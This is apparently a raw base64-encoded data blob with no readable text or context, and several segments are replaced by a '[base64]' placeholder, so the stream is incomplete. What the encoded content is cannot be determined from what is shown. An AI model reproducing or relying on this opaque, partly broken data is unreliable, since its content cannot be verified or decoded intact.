idXxqUytg8jrNgK6r9TOmJgzCDe4cRJjlOoVkVwVpmriyuHthB7KsKatinKCRDxEVUxpijc7xRJxfgISrOGeVmbCyjm8ghLxpUT5prWEFpxgAzwwyx4Sc099zqUu8YvfW/byF4CyU6BhMYxB+1cXX1RCCCC4wRCEMBrKXMBeCFCgvigKwdJMcLStiUMaTrA1kd6HPyNVEBKVEwIUxSiKYnUAB1zqii4IZ2voceFK5yMBGWZyhDDAoQTURmQHfGAeQR1qUY+aVKbygQtPjerO6Oqinr1ghC4Gm4di1NWhLtEQ/ko1RFOj/IQQOIBCGLoZerA4HhbHIwQO6qmFGiQBt5LRAWGOhIC+5qCt4tU9NggCwuTItqThEUIwYLJc0eDUKCMBCTXw46TjNkgRIHKyR7qSkSpb2Z/YILORPFzvtOLZS8LpBSEYLRyceSnUvtpyvPjFMtLxjtgKz3aYI0huzVFLhLQEEYfw7LCFOxGKBCojspsdqHJtTOY29xjIxIWYLFURTIWvtrAyBzp4sd1raiAEEWlIN53iTYWYtyq8w2SZzoSIhqxyDvKdLyicMK0WwOACFmjBtOr5v2T4Ap/z48u28llgd4lF3mGJ70AFU9Bv/YUvCB2BCGIAAgmPoKII/uyMAhvYYQ5EMKM+GC0UzJmGG5g4QfnJjs6yowG/[base64]/+Sl46QmY1eybTl5rpXRiCDxLWBUD9UhSvlv0iKPGKYyyD1rZWhilEgijlKmPXujWIQiYh7GHriU+UesjrkC3MZaek2aJ6/vZBeKE7YnyC2r5UFfgI9SqdbJsS3u5SUT4QkV1Jb7zkHdT1bME7NDQBK6ur9iQWEe/4PqsPS9D/[base64]/442ls4AuLAK4ALUaKJkXgYBqM/soBaiCpkEACXuDv8vCL5E44BgkelCMIFM9HFiAG/qAcdjASfCAGagAGUi0EQuANn6AGOs8ACkAERAAEOg/0UhEAAsAAhiBMxASSTu/0IKlYMKnvbCApmE8XMUL2LAdcaq0eloH3fE8ZijH4ZMnXXmEUgq1M9GRPgmt1IoL5VinZhulToC+5pg8homLagqva3g2aLEfb0GEOxG8oyC8NIEImyE39poL93K+C0AASzsmX6K/+5uBZ6E3/NsACMEAGOsACNmBafqAPYAHismXAtCUBx+VdKGEOHlLe4m1/AqN/JJACI24OLkAIYEAEYAAE0sALJMyALiABCqAzStAC/ixKgyKoBtBqCObED+JACD6gprLGaLKDxdbhxVQKQrAHqWoM5xyNCxzt51CIYzREOdZhDjcoQmLmJdokEiwJT4rFDLgA6rKwAsosDFMKRZAyHnRSDDUADoJqB/[base64]/iOEhxoUBR3UwByJQgM4IA3+ABE2h1fSj7ycQpxaQRLQYAt8QEyicfkmYQ7uERTybwl4wAZGYDQO6P9+YAl+oBQQYy8ATiETEi4MLDAcUg4e0v4c0gEJal34aSH/[base64]/iMS5uOEciMGbIADFgANiCoXImECjEQtKe8RRdFICkgECgkVM40VP28VA+AAumAqPYtMRE0rjI/pNsQHQsAG4uAhKMc7YxMR4oBVKUL2TEEZvOEd3sEblAEWSAL4dLPXdosXSGES4OAMphINnHFPiu3YMMU4jxNUksskqOEVRKFY5NFMduXa1CmUqrMbtg07sxMoioIDysA7v3Mde6Xcyk2c/qAT9KALasAMivUQ/iARLiUREBQUtGA+N2A0MKADZAAHbsACeMC+cKAS/gJAAy6f5IJAF1AN1EAOFAEiHVIizQUC/QIuCm5dcMCxSqtETU5PjIAGYOADLKAkLwNE/[base64]/E/tqK61oVxRy+gFu7dTuj4A/[base64]/iAUmFTMuKACHBVuSBEEIOszN00UKxcAKKDpNnXYzgRUpVI1tyAIYMD1YtMeqXGVUCt1k4IXQakXSkn3cHV0GAUhRuEQvKBOcDc4k489mU+VetEjwkJZeIH3aqd4e+9Qoo0XROEItgArXMN5q9UmQqI6vw8HqvcnLkQI/AQRnuf80E88v9cl0rULmsAIvOAM0oByjk2b5iAR6o0FNgDfLKAfO+B9hcAGQuAG9JUSGEFc8uJ9CC6fBuyfKEENvoBhERRiE0xiKZIAt+V+3MIvKEEEogAJR28ZfSALOOEHHsEJigAEOIACCuAzKsOi/MVfOlLoXtIM0mAIaJJj7KxF/lvOigzkhtDoRIisAspByXiQSZfqht8Q0oSDOlbIPEhaNuasCJ3GNPwlgkLgZGPjCn2OrrDWRQzkBcAmzS7kA8oyGuRjbK/YbElkTNOWA77wqvxM8AgvS8vhA+DAjMXmDcaMDbNQA/xWh/DIAYy6jufDAmLACyThDH1wjUOgAhg3kTIzkI1EACTXj0HT037CAu4kcwsHuDhVKvFu9SYZNl0NtUjh1S7FO0sX2RYBVmnNlHzhIJQhlEvnGJ4VDlSTTnJXd1WZHo+VlTICtVYLXOjCtVzrHM5BGXxBlqEvJeCgBjS1TFj1G5FNdrwvW2/AmJenKIqgD9RxXK8Hud/x/g/Y5JK2tF2x2TsVYRK0KRH6AGA34ATuE34R6AIm7gNHAAQENgL110HjOVz6Vw6kgGEBOJ8HuEER8J/[base64]/sA1WXn2UAt1/oBV4SAOphGUYlVW0+EXZJcgoO0VzlNyTnkq9yQNeLce3fMhac9bSMkbKr3SX9fWZvV1axUWaucVzKAJcJvPf/naevu6zAEDgvtCTkCXKAU8uTe52y+az5MMQuu5TfUhFEEOtCkLeIAHMAoDgj3YO6C7mQS8OxID1AAWGIGd/SIv9Hd+9mldBgMy7Jm9H/YBJ7afAegGoiAGzkCGDkEYbOEH9kALMiETwOAOfqAFPuABJhqDKaBfLE4zKU7Bu8CaVXRrajZms+Mr10HrYARNHWDksigIfKALaK4vra4N2zBhFCRBokMC/h3iS1hBbADFa9QHWRyq/gjxi86IQpLSbdX0RSSBqdFQx8kWTNVspFLsRCieyAmTQipxGiIADWyOiFz6ETUgC18A0cIKrf/959eGLKdBFPAbBEYGSDjgBWpg6qYuFO3aSA5c0yhVkc7csn4iBtpcc4ftzR0ZsX3ADMR1c15NEX6XlVyTVYXtWO3xFVy3HrxhAo1RlI+BFA7BDDpJ0fMEDtKg0dnzOxXBYQ2SlFyr0g2/0mnVlGaV8TV9H7ohIUghanrZNfzk0avRVU4dAlS9KGCg1R/i1bmXKWS9FdhkccygCF7guQ+huBFBEbQp/3hgAzL4AjrA9jEgJR3L2C3gBkRgBOZg2ZvdW8ibn/bp/[base64]/iCA5cqWM2sOACDADTOg0aCpCwkS6bp1RZuBAqVIjTNx4vyZPWnSotu4Fd1WxPuPotlxDsWpTXzUIl69lnl7926ZsufdondTdozXIjhQhmzpElq06DNpwh8SjgiRojnJky9b7429cm/p4DOfT39+OmWLbAwxU/eQpP+SIELcJKOQYuAruvByDDfRHQDAgxBGKOGELWkQQnCHlIfIbH+IYsuHH4oi4iefSAIJGmQM8UIUZ5xxSB9/lJdIIk7wwMIHJ3RwAQYXWHCBDDJggAEEFtxwAwg3YCCEKbAw0suTvfjiSzJUVknlL1hmmcyTsMBCiRRSfKGGHHOUaSYlpjDZ/mWXyEDpJpSwfAECDDFEEYMNiPiRBRF7cGJFJneAkckPWrRQwQMIPADBAzta4GhGIMQQwxFQcHeGERVMkKmmS3VagQYLwZNQSJ/[base64]/kbJzZTcNscik8Qo3IAELmJKL8sx5xx001GnyyJo9LUdaGZ412J/4yEyBy++rPdLe1i+583X7YEt9jvp1Ed2Or3EAAV/cPgXYIADjlIgKQgqyKAyBkyo994VcpDGeBkiIgmHokwCooh/[base64]/[base64]/6IhhaBJw2O9MUvlPGLXvxiGV3T/prWavkLWWbJa2CjTzrSgTy2kac8cNvk3Oq2oOlwZm/QhFDf/lY1mXHIcLZAXOIEd6IuDAEGLEqD5PqghsrVaAM+EtKORiACCAgBB8VLgxAs8E0kxQAEX1iT8KDkutdRCU6mkIMQcre7Mt0sTWpCRpv22QtYyMGehziCF4pQBDKUIQs/uEMmwDA9MDgCDJi73gMSwD3NOap7kYoBDYZwhC544QwgUGCnbtgpVySkCRVKCUMEQo2qtHArNKjAB2Bgho/M6gkcOGBECNK+CSSAA/JbRxMG9quHSHBgDqAIw461FGWBhIPOQolNsnWTqDahhz5kiQbmMQ0atDAlGpBh/g1WUkMcduoDZkXru0RRFSjQy2E/[base64]/5SmO3Oj2Cl5Qg0GweGY0oZlTRQZOcITLpihmUyJJHAIOZWgcDIYQuT6QUw19+AHmNqc5dmLgBiNwlBC8QM86pQGcpZ2DPhn6un4CdA4DVYMa/[base64]/BsXA5wCcYBlMQfAAKRzxCBjlQA4udVjEJcAwF6ohH1KrWAHhkbWsvUCmTnSyQLCvkEBqd27qIUzZ/8C3OhCbc4FJCN8UNj21u/lOb2yRnmF9bhi+edAwvxeGbqtQLaLxA7zOowRTrJm++u8sIRnipEt712nrcI7ZhMic+YCtbOhDBH0iM570CEpAyD8QLu1Fiv/vNaRQA1wnKEW7ABBbcIfywGiMs+JWSg3AZMPcBzVUYA+x0TBSEQIEbSCENZzjSUKOAARn4rkskToaUquSm2s0BB14gp+4MyjsXr4mUUCdllyghAhiEAAqioIEZJEEDP3DiEZnYwxI82ghHLOHHWThy9hLAZBBYgAPig4HcfTCE/aDhBk3lFKYrsIV1wCMSOd3pSuAQgw9ooAu5eEarJG2II5xLU0m5lQIzuCkYoCEhkcBVBMMs/pZhLSzUW2mVmt+wEA0ggSRB+DJZBQKDN/g9EolOqwbgEAFHN6wlNICYITzNBVpdeu+tf/1gFX1VoXggEqGHg+HHSlh/hQCKUXQACMywDm0YIrOPhUtkQ40L0UfsDWYgisVAO1o1QsYCjjkMx/B47MWwHzPKDoAIKsUd78iWtrUt5BEQWYPdMpJDNYMbNmMKLZYmiwBucbBb2UYzi0AJRINw6XBLt7QMsKAG36Qf9Ac19sYL/cYIAFcJU4cmlWBLt1ReXSNLA3deznVwCacIUYAyiyQ4ESdfB5IgC6IIGBdNOTUE1FRN1tQhHFIeh3AiZrAFJsdg4ZFyfZAFmEMB/jyCAaVVPFe2YV4gBBlhAx9wA8cVBeAEAksCC7sAdAz1JK5TdF4iBbijYgVFScHFJgoFPMeADLWjBhZwBCEgCTVAA7jgA57gB1jgAlmgBVnwCD8gPY7gCHVQPUiWPRTAZBbAPeNDAzQwZVDgBUPQVEzhKaDCASEAD9oQDYa3eu/SEl1ADIq3BU3gAyHxZi/QaEkFZ3pHEDEwBNUHihBEVZznefyjeA/zfbDSEiWBBKk3WMznA0fgidHQLommVhHgVrd3eBDzBLxnaTD0e+pijMi4fDMhFSfhAHpoiq1yP2r1BBUTAv7yAm0Ba5OCjAaTfW8xa1uUF+dzRGYQBD7g/[base64]/oA+r6h3mVh6EREN2qANPiCOxKdWiKd4q7kUnBIEI6E+sKgUE/ABNmADqKkNNeAAVQVmAhFAkggDkiiJY+QrLUESwphTzPcBjdabLxB7npYSzpgLNxEJEPMB01grhYUEdqWbPtCbgsWNUvEB8FgvrcIBLREBLVEuGjAYIZBYUcQBkiKdcDEBb/EAYgGPk+UAlRUJcIBZaSRlZ5RGCNqP5BdsjvFrCPkxdaSQk2E+UOOQ9scyEdlSPWORFmkbO3MzHMk7c0CABNiAB1hcChiAQcML50VetoRLysELMRmTXrA6XVKT3hU7XZOjzNVQUIJvPjmBQgkfzvU1vdAFfuBw/v+lIUz5CvVFSlIQlXxTIUVQlYBzlbOhIUM4SGSwBUfQleLkYOekOQkAAiMAczAAAidwZIRiZE4AKbM4cyIgBGd6b3S5JjC2T/8EJ7XTB0KQBuW0dC0mmGlil4RpdB8wBB8QBTZwBKJgBjDgCYdAA49gBc4jmYVYB3WACtLzAxywdnDXiBQAPp45KUNAbyFQEHpHU+ryBqkZCYInFTm1BbnQfZGwf/cYGIExEk+wipPHEHRiA4bwqk9kVcOpnw/RKZjYEf3SQUCQU9xIJzUwrNoAe9SZLdepAWYAMc+CQkggfqgnEZ5CAzagLK86WFIxAVDwU3BQapHwF4DxrRUD/hduEX10opifGAkIYxgJ4AD9Co9msGtDIKBQcEA+YEZohKAKi6AXIDoQkKDrd5APqhnwpxkH4JLydqEaG5EsJTNYOhuLsIAD6CUe2XRlght/[base64]/jBkPwAGgmIFqDC6VmA9mbmZ3zOq3SN3UmY+Z2ADBZEuLbF3DBQNoBgtURF4NBB6jPcVFFMx4KlAutI+eYuFnwiKyDoQw/kruKguL0QrwNsEIVAh3KgB91h4x8tDaOVpEuBW9TJ7oXAEIGRo4KqPMoUsu6mKx1tCNpESmhIHFmEGGgADizd6fFAUCPNE+ZmYtRsNHPAWCTBSWJQAs6aeoiBpg4QX4ocEFrCwC1sAMSA6aQRa5ueglKFHihEAEBAFDamx9gcatuUF5REbI/yDtbGAuhFJDihcsMB0ZdIzcQAeIAuiy6UMysEevcDCTYIlX4MlPjteT+Jd6wYLteRv/uv2C13SXU/ygZVACb8AcC+aNTeMXt4AC07LtZSjTAXCTMcwAldLIRVCA2kABz34X/AVIF97YGJbSEUApuGxchsAAhQwqqLztnBrZGm5AT/[base64]/MjdwLA7ggIocHAy4hqy/0AexsV85s/[base64]/UcAwXkIP6BSGWkVMwUJU9SDnwJYQj5wde0DhtbLZV6QRqewIiQAEncKYW0AJ4rNd7/ANLwAJZcAc84ANJ1wevewIgMARe2Lh4mqf7tCYEOARlMDmKAMlykAgd/knJLw1T0BwDiBAHIQADg+MDg5gFYCDYZneIoju6jbAEmJM9B5AAEzCqs92Zc1IDU+ZNy+ec0MrbNWC70UADaZWfwxwREhR9BsHMqnoQFbCbMZAswE0D1xwR090p6AJXIITd1XuPPpASv227tlJohTZ8ozhTJiQsurmb0A3euywT6XLdFaKqt1JoTOXcBUEDwA0D/tqvBd2vj+XACLoYAS5asS0pInDRCPl+ouWgmSEZHD1/sCXSI91FVVYXJp3SwIHhvtHSSw3ZBFhJB2hckaMGDWgdusEkynFL3tALIcqRDqgey9ALUBy0d2lL5FWTL7bUTt0kNzm0vfTj5/U1/r7wglicxVJLcV0NAZyhX5bRGZ3R5A+y5JyRU7nlB1Z+1pSTxuPhB2fgBUbYxkZQBi0SHlmwAR8QPkkVAxSgx3oNt9WjBXObUVpABGnpA2SACDZgPCIgBYzd2G9iqEYXkzFTkh8ZyWei2WkyCZLCAemDhTCQIXYICY/gAnfgCDyQ2qfM2lawBBsA2w8w2684qnHnzFM2BCGQy7yd6i1hCLYbCumMWM17Q8V3FgOxK8x8VeTKlhHB6tEQChIEZhCUrM77ZdUZFfQsENw9nQLB664eFe4iq9uozuL6KVCxELsJz+nC7L4yU9CydzhU37sJAgfB7EnV3waNMJSlsFWU/llrVMEHkJgWcFp2lNEGgOCVce+YUbGTYQA3wBoVKuEcewR1Qhe8NcIn/X+f7Rs13bgEaHQwjaIrqxvK0MIN2EkTuAwGxRsNSMQT2CQwJtS1BAs5mx7h5QuVkLNNIuOwAIL9Rl4/[base64]/jgEUQACKKTq1Eu9H+AKtutl6QgwwM4QwHIWsPhmx70AH3AnfFY/nh8NbiDs1C375t1puYuuEvACNhAENPAUN/H6b+Dsz05WrYku096eKxFAR2ADvU8Tnf/5yZ/LLAEtrOrtByRlN/DcB8EBr98FTuXfDsCf2efAZsHuC7BGAGkBBl7BGr3R+M5aAkApDWmhH8yxZW8Di1TwMZPw+h8HauBIADEHlimBpgxSmrNIkaI/h86k+fNnkaljlBYtomTq17JfG00pmsNQEcZevTYuq0SJEqySJl2WPLnRJaNejGDRrDQwZSWav3x13OhNqNBliR4eQopIKaI/SieNgkrq/[base64]/fvP/Q+8CEGGz6QoIIK1DuivvvUUy899BJUsEIFNWgPwvU0nECCF46wwQcEJYhAvSccfILECFZccT0M/knUsD0NJrCwArBapAvED1hc8UT7nogAwyB5ZBGsGo+scYIJQADxQCU7dKAI+1yBIgEr+9svvwUOQO86Lw/[base64]/h+0iKyFIm7wYbwoQLDhiBsS4cwg0Bb2zCBS0jACoogUmeQ11l6j9BWNX0GoNAtEsEBBgz/4wAxJggv4kTCssGOJPZYwTjoroluCBQ0OsK47DijIjmS9xPNhCBAmjFFDDeJDL8sI3nCl6SOKhjrqCCWQML8PQowBBCVrNGNKKJKk8MiwYJQ6RxteUFFDpptOkUeoS4xRgwpptFHFHI+AQcUgMXRjyieEXPE9FttDsvAKzN4RbhXdaNqVIRIIMGktv/wyTP0MOBNNG9S04IDM4zRggDLb/LzNOec0HfWsKMgTCjL6DPTPPgkd4ggfjnB00UMa/TQOphb9Q5GMLO2F/[base64]/qQOvQhDL4KQBu4WgxIpDkJ/vI/bXCQkoxmpRkIKgRGOcIQY2OhoQaoQJLdwI1BeaHAVgg+FYFQBJd2NBjxCD9IgOYTI8SdMldsSmG55AM2tUACeA92bzmSmOKnOTV65gJ660Cc/xW5QUNhC7WIAB0ch5VGN2h3wFgIbglgKUwQJyR+WlwbfgaRhOdReRyphPeXFgZ3EQx9seChPjFTKFL24CftiAgug+OInwvJFMnrlz5ggaxmwsB+4mIII/UVlKogQYESxoi0N7KZbZkHgIdKgwLgcCgYxsEsZzpAFCVaAOxyIFwt4oC8eFGYw9PqBvvZ1h5jyiwxFCIEfJHEI/hBcZggtfMULOyPURRziCMx7VsUuwhogNnUOUThiAc8Qg0TBAQ5o+IsROgGJRzzCCTzQwhIc0Yh8NcKsM7OZl/[base64]/qHXd9eDiU/[base64]/OGWSwRUGtyuifAB0Rgj5Jyyv7WwoDPGBvwYWleiB0oSU9IFNqtCMhd0aZRdUgcdGYkeTReSGXsRozNJ1sxoKUiQ8G4pIhIBwFyraIRVEo61x/jq1rKQR4MIGaM9aOkiDBFyJbgTHwHG60WnrkIrUKOpaE7qWuzTumCZQsOReh7miG0C0Rddc0HUlBltQ5jKrO7tCSTMKViUnqEC1O3Jbk1GLCJ4iJoUR45EGNupOrxfIiYhT+eIjJJnvfK9nX0SwyjPo+4W65dDvRTV4UdZbSPhYgr5e/AR+QMlVSZJBvvL1YVm6ezCEnyIVXXihwgKkqBEyrGEHa7TDHz4UDUQ84jIQwQQg+EAFQBAvC6o0X/n6YBZ0DkIw1GxfPMDCD7RqnjRIIggUpGoahLwxXTTd6bowyCtGcQgfyPsQTYHwKJoaLa3/4QbbWezVogCFmJ/r/gxQ0IsPtgBFsdqBB3Y460rbUAUecBHOct6OdnyGmdsdwa/8CWyM/CMjsLhh1JH4W4T2g1eiZSlBPiiUjhzfoUMrKD2GH7UbYl64TGuoApAfQu1g0KJURg3zpNZ8jaAmNzu+q9tGgMGqt/ZJSyqoC4EOhRs4UEpUC3JsQqqADUIf+j3qbbFQQhp6tnB4KHAgjV3SD+V06YC7HYh0pQPdtKktpwFwxQA3wLYyt90n7NauBlFIi7gZhRS0XFycylvEJNSdcBd2k57KU+9D3CmQ+cJXwKZgr5BolIWohFuJp5BQt95psAXcP+EJllxJsAObOIijuGUojYtTKKeYBFyQ/[base64]/SijUfiIRCLETNA7xjc4DPizwd6Q8+qpBFXJAEOQJRM8QuoIE5cqQKYLTpqp3EgZFPixFCJLVCxMTVyrSwWK1OxK4jMDVYU5Jc470KqMRaiwQ3oAHS6j1TShBWDD28eRK3Qb6qcQBC/jTESOiCR9sPL8ml69iSCYgBKNgkEOEAYdo+NyGmYJq27uu+ABiAAziC6YICbds2MoCmBqoBMWyWcTO5ZdmdiJiYSVCekRgVTdEUlQCJhUivM/ACamIvSjCJkMA3XTEFcgoe3hmJjMgvTpED2GAVNVCKOPiCiUyDL7gvOSgvmviJXPGJgDqwk2Awd1Q/Z8m6DrwBEMwWbbEBEiuDdPGW9msws9CDDzOCgAmBLWjBDQCBCjiBENiADGqxoPygNhih6HA7N9wBLSACH4CEQ6CBEOCNM/gAEBgCGEiIDgwqU2i6jSGFSTgEGEgitdC4aNGfTwEBC7AACoIBrQGBfsyy/g/YAjM0AyBYAR/[base64]/oT5qol5jMgBHJXx6Qjo6ZhJYciGZKeJnEg1kIP28oxeabiNfDgK/IULvB92TCppkYoRQMlroSgfYEmReskN6zAPgwvUssktIAMSI4ISMMypTKkNaKkMktKWAoPoYLM3nA4tgIw72AAfOIRO2AK9+IAYuAE1GYKLwMqN0RhSeDI4oIEt+JZD0ED9Kcs/iAIqs5IEkDkoOIMuCAENOAI0MAQzoIEPeAI90IREBcwqWikrqII6eIw7Gkw5syPDDI/gdMXGzBJizKu6qpHcNEQ4MITY+ZPh7EwnSURIo5siQRIO2ALUtCqrCpThJM4DgQ+3aaTKUg8kOsZYvarYWSBT/j0Q9wC1wWkP2VLOXvXVX5UdWpXGEGC161QP7tTOOkqAB3gA9KiAVy1EXw0UL/ACM6BOaYyBCTCA5SoTYHpPaotPaoM21slP2Nw24uy0M4jVNAC3BrMf4GGKP5iDpViokYCeFxqVhYBI9ZK3+zIFYgEn9xqW0mCvpnCUSREIz/iJgRCIHloJSkgJSpEDOVCDFFXRTGEff4KfZJi4jYQ4SrCfGgWVpkiEaJEKEdjRAdIWEWPJi/KDBJLJFHxKI0hSMlhSGIjBlKpBFliCKlBapa2Z6ABMELICHeQBMLiDMXCBKLQq/kSKELABECiD/cHRNIUKREADGhgCNGAWSZhT/[base64]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[base64]/[base64]/GmCKLKZ5o4o9khpn0iDRaiaUGSWpQAZBXC9klk0wmiaSRWkI5do0q1jgBlliKvXWXIvLoNJlHizlQiWcadLPdbMKJ0AF7R8SQRIE/ROecDMEAEkh7/[base64]/kRlElOUhKQBJmkNax660pRUBDavgc1JWvSih8hGpKt9CG1py9GMzMYhMxoxRF9i4tPI5MQm2s2JdVSTm/ymx7/VKU6ES0i/ELc4xv3JcTGAT/MIBSpQBeUljrxc5nA3h0tNKgqDgooiTMEUR6luDimBCSN/ZZTZmYontMNJJR7lKjmMRSuUkAOttgILRqSyeLjC1V2Y17xDPE9Yi5jEAagnzMUohgNDwEy0yiAtyFRLM0YQ3/gqYIQt+GADHsjXB0izghS0hgUp2AG6wGmFHaxGfjwwV8tq2AQ3+A8NXfiAJbvAEQtCYWgfMMESwgCJ7kGwDAxzXBGMYAQiZNAE/gikgMAct54PaCBkJ6hADbpQAxhAITR+8IEL3IAFIuThZXlwGXnGh8MELICHEBpbvmAwURpoqGhrbNoSYSS3pM0xbnB8UBm59DUemfGMXVpSF4Pqth11iWxlU5EVP3RGtqnoRDpqowPeiEQ4KlFEdFtaTa16sxDpEI973KPg/ggROsnpAHkCCZ/2pJGQiKQGNuiVIkVpucoxkiqw2pznTmLJvMSBdJnKSlPI8oWpREUoKflCHEhllVNOUg6myoosr8JKVwGvVaqjVSprNUtc9WGvuixUX0YBTGFST1mLMQJmoBWtyZzBe98TKDQ/IAEaaMY8P/sADUywAhOYgAUs/ijXCu6HrnJagQkqIMIPfoMFLIQrBFswwxuOAAIv1BNDhrzBDWDgAgL5zzKX6cIEbdCZii2BBRygAAQsAAILRKi9MRgCCCpgAzPYgAM2qIEZzEADI+jhhQNyAR+aMAZ70QAGOMzZzXr2wwe5BwSfmWgFkPakKcUNqkcsYhKn6rQo6ihJN/LwGbO406CCLapuA2MYw3hUo61xqThqmoY3ZEUtvfFtYbtpVeuW1TLNsas6NJNCJtK3r1JkTnayU+EQkoCzZiStIAEUZ0AIV8nFda6WW8lPsGKTUn3uWXC1iSZVqUo1IHZ0iBisUHw1OkU4dg6sdOwXSnm6V7ISUoAt/ktWMovZzTIlDpaMHPP28ge//MEApJ0eMRWzLTKodrWQ8WczBRq+IsiWA9MswQtuS4MQ8HYFqtmBC2DDzQNVodSwYcIKVuAyGephZCFwgxlCAAIbhOCHB6bQBuSFhXZ+F3ycYUHFXLCB83bQSjC4AXzbEwPnVIADNCiDfETzAiK4QWUDdkMTWPgBKfFsQQw6aQ/b8wEHFxgGF7ZwEjcUNajdNN0Z3lIFqoYknS4pxB1qUlC5uKQTJ0nFZxPbk1ysoywmccZaPJFQ290iNIHpqk08UUG8ypA8JmTIRE7yWAWHEAswucmM89N2PEMSuMZVkY1EVEsWFZQ0jEoNYbmK/qQ8NxTPgspUs1TdoybZOlK5Lg2XVEmc5xBnl1vlC3GmHSsla5Wr2Dl4OcF5U24FCz8/[base64]/hBXSPFOFNAkL/nJ438oqcShc6yyCU3wArrQmeQmT1/[base64]/vJ1UVQRydgU1Y8olcBpScH9lPVd3+7RkfbdlIlE3JkgBPglhABcHODsjViBEAWpHy2yVWcEjfslUskt0iPNH8v1VaTQDkzAzv5FThpkWWCZRaQMFmJRks/[base64]/swEJICEeBAHsFd7UYgZ2sBntNS5eSIhCiKY6F5TyVSOmZGEPCJRLQn0JeLUSGLYeInxHZ8mZiLABVxW9lQWJQ2HUJ+SHM3ygckbMZHdwFFNdZXdJMQqip8rYhzg/NEB2AAFFUEtIs4RHAG2mCEHBtouLhLlXFmhXAqb5ZVeeVb/sZJOfKMixEGl1N+lpIEUVJ3PZaZmNqDRWWOp0JmpWAWdjQVaAE/pyIpOlKM5Xl0vreM7BgBZ3SZu5qYK2sAWhJ3ZOYYLwqAzod0+dggHFMELmMDmSWFulYCnvQ9sROcKqMAMqMA2+YBABVAIPIEb1IAG0BZDfcANgACEgMAJ/[base64]/UXKMApFOTJP/TmKK00SaG5Z1XVmAqZEA5ZpNX7BT3zBKakB79BOK13WZb0mbDIpXGFdTFBEbuapPOLmbnZBFPzmPUJaPhLnyKwldJSA5n1ApumgCZTAN0Un/[base64]/Ung0g4AF+FpTKlZXRH0x0Ts99zr9AYxqYyjduxU8kYOf8RByI6QF6AWlWo5laowA6FtItHdO1kl